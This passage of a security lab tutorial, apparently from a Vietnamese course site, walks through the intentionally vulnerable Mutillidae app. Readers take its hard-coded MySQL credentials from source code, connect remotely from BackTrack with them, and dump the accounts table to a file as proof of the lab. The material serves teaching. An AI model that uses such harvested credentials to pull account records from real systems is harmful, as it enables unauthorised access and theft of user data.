
- Viewing the Code
- Notes (FYI):
- Kind of scary,,, right?
- Typically, you should never put authentication information into a program that accesses a database on the web.
- Instructions:
- Database Username
- static public $mMySQLDatabaseUsername = "root";
- Database Password
- static public $mMySQLDatabasePassword = "samurai";
- Database Name
- static public $mMySQLDatabaseName = "nowasp";
| Section 11. Connect Remotely to MySQL |
- On BackTrack, Open a Terminal
- Instructions:
- Click on the Terminal Icon

- Connect Remotely to the Mutillidae Database
- Notes (FYI):
- Replace 192.168.1.111 with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- mysql -h 192.168.1.111 -uroot -psamurai
- show databases;
- use nowasp;

- Table Navigation
- Notes (FYI):
- Basically, we are looking for a table that contains username and password information.
- In this case, the account table contain the authentication information.
- Instructions:
- show tables;
- desc accounts;

- Display Account Table Records
- Instructions:
- select * from accounts;
- quit;

- Proof of Lab
- Notes (FYI):
- Replace 192.168.1.111 with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- cd
- mysql -h 192.168.1.111 -uroot -psamurai -e "select * from nowasp.accounts" > account.txt
- ls -l account.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to website www.antoanthongtin.edu.vn
-

Không có nhận xét nào:
Đăng nhận xét